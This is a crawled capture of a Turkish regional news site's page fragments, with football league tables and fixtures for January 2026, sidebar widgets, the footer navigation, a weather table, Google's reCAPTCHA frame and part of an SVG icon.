			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor - Beşiktaş</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor - Trabzonspor</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Trabzonspor yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa - Samsunspor</td>
			<td>Kasımpaşa ligde evindeki son 9 maçında hiç kazanamadı</td>
			<td> Samsunspor yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa - Samsunspor</td>
			<td>Samsunspor ligdeki son 6 maçında hiç kazanamadı</td>
			<td> Kasımpaşa yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>(H:1) vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Erbaaspor ligdeki son 9 maçını kaybetti</td>
			<td> Karaman Futbol Kulübü kazanır</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor - Bucaspor 1928 </td>
			<td>Muğlaspor ligdeki son 10 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu - Adana 01 Futbol Kulübü</td>
			<td>Altınordu ligde evindeki son 10 maçında hiç kazanamadı</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Karaman Futbol Kulübü ligdeki son 8 maçında hiç kazanamadı</td>
			<td> Erbaaspor yenilmez</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 322
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">18° </td>
        </tr>
        
        <tr>
            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0hOm0SlJn_aeptveJiujWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769221933037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.haberindogrusu.com/images/burc/balik.svg
body_size: 2104
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="-275 372 59.3 49" style="enable-background:new -275 372 59.3 49;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M-250.3,383.4c-7.9-4.4-13.1,3.8-13.1,3.8c-4-0.7-6.5,4.4-6.5,4.4c1-1.5,3,0.9,3,0.9c1.4,0.9,1.9-0.2,2-0.4
